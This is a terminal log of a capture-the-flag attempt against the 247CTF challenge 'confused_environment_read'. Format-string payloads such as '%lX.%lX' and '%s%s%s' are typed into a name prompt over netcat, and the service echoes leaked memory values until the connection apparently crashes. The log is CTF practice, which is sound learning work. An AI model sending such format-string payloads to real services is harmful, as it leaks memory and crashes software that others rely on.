 root@kali:~/Desktop/247CTF/confused_environment_read# rlwrap nc
Argh, I can't see who you are!
What's your name again?
RAZVI
Oh, that's right! Welcome back RAZVI!
Argh, I can't see who you are!
What's your name again?
%lX.%lX
Oh, that's right! Welcome back 56592877.F7ED45C0!
Argh, I can't see who you are!
What's your name again?
%s
Oh, that's right! Welcome back
!
Argh, I can't see who you are!
What's your name again?
%s
Oh, that's right! Welcome back
!
Argh, I can't see who you are!
What's your name again?
%s%s
Oh, that's right! Welcome back
� ��e�aVe�aV`�aV`�aV`�aV`�aV`�aV`�aV!
Argh, I can't see who you are!
What's your name again?
%s%s%s
Oh, that's right! Welcome back
� ��g�aVg�aV`�aV`�aV`�aV`�aV`�aV`�aV��(!
Argh, I can't see who you are!
What's your name again?
%s%s%s%s
Oh, that's right! Welcome back
root@kali:~/Desktop/247CTF/confused_environment_read#